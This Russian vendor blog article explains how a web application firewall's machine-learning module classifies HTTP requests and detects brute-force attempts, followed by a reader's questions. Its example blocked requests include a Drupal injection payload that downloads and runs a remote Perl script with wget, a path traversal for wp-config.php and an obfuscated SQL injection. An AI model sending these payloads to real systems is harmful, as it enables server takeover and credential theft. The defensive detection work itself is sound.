

О том, как мы разрабатывали модуль машинного обучения, почему отказались от нейронных сетей в сторону классических алгоритмов, какие атаки выявляются за счет расстояния Левенштейна и нечеткой логики, и какой метод обнаружения атак (ML или сигнатурный) работает эффективнее.
Применение машинного обучения для обнаружения атак
Посмотрев на рост популярности запросов ML (как и Cybersecurity) в Google:
и зная, что HTTP-запросы представляют собой обычный текст (пусть и неосмысленный), а синтаксис протокола позволяет интерпретировать данные как строки:
Пример легитимного запроса
28/Aug/2018:16:55:24 +0300;
200;
127.0.0.1;
http;
example.com;
GET /login.php HTTP/1.1;
PHPSESSID=vqmi2ptvisohf62lru0shg3ll7;
Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21 (KHTML, like Gecko) Chrome/41.0.2228.0
Safari/537.21;
-;
-;
-----------START-BODY-----------
-;
-----------END-BODY----------
Пример нелегитимного запроса
28/Aug/2018:16:55:24 +0300;
200;
127.0.0.1;
http;
example.com;
GET /login.php?search= HTTP/1.1;
PHPSESSID=vqmi2ptvisohf62lru0shg3ll7;
Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21 (KHTML, like Gecko) Chrome/41.0.2228.0
Safari/537.21;
-;
-;
-----------START-BODY-----------
-;
-----------END-BODY---------
мы решили попробовать реализовать модуль машинного обучения для обнаружения атак на веб-приложение.
Перед тем, как приступить к разработке, cформулируем задачу:
Научить модуль машинного обучения выявлять атаки на веб-приложения по содержимому HTTP-запроса, то есть производить классификацию запросов (как минимум, бинарную: легитимный или нелегитимный запрос).
Используя общую схему классификации строк

Источник: www.researchgate.net/publication/228084521_Text_Classification_Using_Machine_Learning_Techniques
произведем её анализ
и адаптацию под нашу задачу:

Этап 1. Обработка трафика.
Анализируем поступающие HTTP-запросы с возможностью их блокирования.
Этап 2. Определение признаков.
Содержимое HTTP-запросов не является осмысленным текстом, поэтому для работы с
ним используем не слова, а n-граммы (выбор n – тоже отдельная задача).
Этапы 3 и 4. Фильтрация.
Этапы относятся больше к осмысленному тексту, поэтому для решения задачи они не требуются, исключаем.
Этап 5. Преобразование в векторный вид.

На основе анализа научных исследований и существующих прототипов была построена схема
работы модуля машинного обучения, а после анализа данных сформировано признаковое пространство из элементов. Поскольку большинство признаков являются текстовыми, производилась их векторизация для дальнейшего использования в алгоритме распознавания. А так как поля запросов не являются отдельными словами, и, зачастую, состоят из последовательностей символов, было принято решение об использовании подхода на основе анализа частоты встречаемости n-грамм (TFIDF, ru.wikipedia.org/wiki/TF-IDF).
Задача обнаружения атак с математической точки зрения формализовалась как классическая
задача классификации (два класса: легитимный и нелегитимный трафик). Выбор алгоритмов
производился по критерию доступности реализации и возможности тестирования. Наилучшим
образом себя показал алгоритм градиентного бустинга (AdaBoost). Таким образом, после обучения принятие решения Nemesida WAF осуществляется c учетом статистических свойств
анализируемых данных, а не на основе детерминированных признаков (сигнатур) атак.
На рисунке ниже можно увидеть, как выполняется классическое преобразование для осмысленного текста:

Источник: habr.com/company/ods/blog/329410
В нашем случае вместо «мешка слов» мы используем n-граммы.
Этап 6. Выделение словаря признаков.
Забираем результат работы алгоритма TFIDF и уменьшаем число признаков (управляя,
например, параметром частоты встречаемости).
Этап 7. Обучение алгоритма.
Производим выбор алгоритма и его обучение. После обучения (при распознавании) работают только блоки 1, 5, 6 + recognition.
Выбор алгоритма

При выборе алгоритма обучения рассматривались практически все, входящие в пакет scikit-learn.

Глубинное обучение обеспечивает высокую точность, но:
— требует больших затрат на ресурсы, как для процесса обучения (на GPU), так и для процесса распознавания (inference может быть и на CPU);
— время, затрачиваемое на обработку запросов, существенно превышает время обработки с использованием классических алгоритмов.
Поскольку не все потенциальные пользователи Nemesida WAF будут иметь возможность приобрести сервер с GPU для глубинного обучения, и время обработки запроса является ключевым фактором, мы решили использовать классические алгоритмы, которые, при наличии хорошей обучающей выборки, обеспечивают близкую к методам глубинного обучения точность и хорошо масштабируются на любую платформу.
| Классический алгоритм | Многослойные нейронные сети |
|---|---|
| 1. Высокая точность только при хорошей обучающей выборки. 2. Не требователен к аппаратному обеспечению. |
1. Высокие требования к аппаратному обеспечению (GPU). 2. Время обработки запросов существенно превышает время обработки с помощью классических алгоритмов. |
WAF для защиты веб-приложений — инструмент необходимый, но не каждый имеет возможность приобретения или аренды дорогостоящего оборудования с GPU для его обучения. Кроме этого, время обработки запросов (в стандартном режиме IPS) является критичным показателем. Исходя из изложенного, мы решили остановиться на классическом алгоритме обучения.
Стратегия разработки ML
При разработке модуля машинного обучения (Nemesida AI) была использована следующая стратегия:
— Фиксируем уровень ложных срабатываний на значении (до 0.04% на 2017 г., до 0.01% на 2018 г.);
— Увеличиваем до максимума уровень обнаружения при заданном уровне ложных срабатываний.
Исходя из выбранной стратегии, параметры классификатора выбираются с учетом выполнения каждого из условий, а результат решения задачи по формированию обучающих выборок двух классов на основе модели векторного пространства (легитимного трафика и атак) напрямую влияет на качество работы классификатора.
Обучающая выборка нелегитимного трафика базируется на существующей базе атак, получаемых из различных источников, а легитимного трафика — на основе запросов, приходящих на защищаемое веб-приложение и распознанных сигнатурным анализатором как легитимные. Такой подход позволяет адаптировать систему обучения Nemesida AI под конкретное веб-приложение, снижая уровень ложных срабатываний до минимума. Объем формируемой выборки легитимного трафика зависит от объема свободной оперативной памяти сервера, на котором функционирует модуль машинного обучения. Рекомендуемым параметром для обучения моделей является значение в 400.000 запросов при 32 ГБ свободной ОЗУ.
Кросс-валидация: подбираем коэффициент
Используя оптимальное значение коэффициентов для кросс-валидации, был выбран метод на основе случайного леса (Random Forest), который позволил нам достичь следующих показателей:
— количество ложных срабатываний (FP): 0.01%
— количество пропусков (FN) 0.01%
Таким образом, точность выявления атак на веб-приложение модулем Nemesida AI составляет 99.98%.

Результат работы модуля ML
Запросы, заблокированные по совокупности признаков аномалий
...
URI: /user/password
Args: name[#post_render][0]=printf&name[#markup]=ABCZ%0A
UA: Python-urllib/2.7
Cookie: -
...
...
URI: /wp-admin/admin-ajax.php
Zone: ARGS
Parameters: action=revslider_show_image&img=../wp-config.php
Cookies: -
...
Попытка обхода WAF
...
Body: /?id=1+un/**/ion+sel/**/ect+1,2,3--
...
Запрос, пропущенный сигнатурным методом, но заблокированный ML
Host: example.com
URI: /
Args: q=user%2Fpassword&name%5B%23markup%5D=cd+%2Ftmp%3Bwget+146.185.X.39%2Flug
%3Bperl+lug%3Brm+-rf+lug&name%5B%23type%5D=markup&name%5B%23post_render%5D%5B
%5D=passthru
UA: python-requests/2.5.3 CPython/3.4.8 Linux/2.6.32-042stab128.2
Cookie: -Блокирование brute-force атак
Выявление brute-force атак (BF) — важный компонент современного WAF. Выявлять такие атаки проще, чем атаки класса SQLi, XSS и прочие. Кроме этого, выявление BF-атак производится на копии трафика, не влияя на время отклика веб-приложения.
В Nemesida AI выявление brute-force атак производится по следующему принципу:
1. Анализируем копии запросов, поступающих на веб-приложение.
2. Извлекаем необходимые для принятия решений данные (IP, URL, ARGS, BODY).
3. Фильтруем полученные данные, исключая нецелевые URI для уменьшения количества ложных срабатываний.
4. Рассчитываем взаимные расстояния между запросами (мы выбрали расстояние Левенштейна и нечеткую логику).
5. Выбираем запросы с одного IP на конкретный URI мере из близости или запросы со всех IP на конкретный URI (для выявления распределенных BF-атак) в рамках определенного временного окна.
6. Блокируем источник(и) атаки при превышении пороговых значений.
Машинное обучение или сигнатурный анализ
Подводя итоги, выделим особенности каждого метода:
| Сигнатурный анализ | Машинное обучение |
|---|---|
| Преимущества: 1. Скорость обработки запроса выше. Недостатки: 1. Количество ложных срабатываний выше; 2. Точность выявления атак ниже; 3. Не выявляет новые признаки атак; 4. Не выявляет аномалии (в том числе brute-force атаки); 5. Не способен оценивать уровень уровень аномалий; 6. Не под каждую атака возможно составить сигнатуру. ?? |
Преимущества: 1. Выявляет атаки более точно; 2. Количество ложных срабатываний минимально; 3. Выявляет аномалии; 4. Выявляет новые признаки атак; 5. Требует дополнительных аппаратных ресурсов. Недостатки: 1. Скорость обработки запросов ниже. ?? |
На основе выявленных модулем ML новых признаков атаки мы обновляем набор сигнатур, которые, в том числе, используются в Nemesida WAF Free — бесплатной версии, обеспечивающей базовую защиту веб-приложения, простой в установке и обслуживании, не имеющей высоких требований к аппаратным ресурсам.
Вывод: для выявления атак на веб-приложение нужен комбинированный подход на основе машинного обучения и сигнатурного анализа.
Irina_Dv
Спасибо, очень статья!
После ее прочтения у меня возникают следующие вопросы.
По-хорошему каждый тип атаки — это свой класс (SQL-инъекция и прочие). В связи с этим вопрос: вы решаете задачу бинарной или многоклассовой классификации?
Лично у меня поиск нелегитимных http-запросов в первую очередь ассоциируется с задачей поиска аномалий, а не классификации. Потому что когда вы решаете задачу классификации, вы, соответственно, учитесь не искать аномальные запросы, а классифицировать так или иначе. В связи в этим возникает вопрос — как вы формировали обучающую выборку? Насколько вы уверены, что в ней присутствуют все возможные типы атак и в достаточном количестве, чтобы алгоритм на них обучился? Также очень интересно, какие источники вы использовали? Это какие-то открытые базы или внутренние источники?
Вы тестировали нейросеть или отказались от нее уже на уровне идеи?
Почему AdaBoost, а не XGBoost или CatBoost?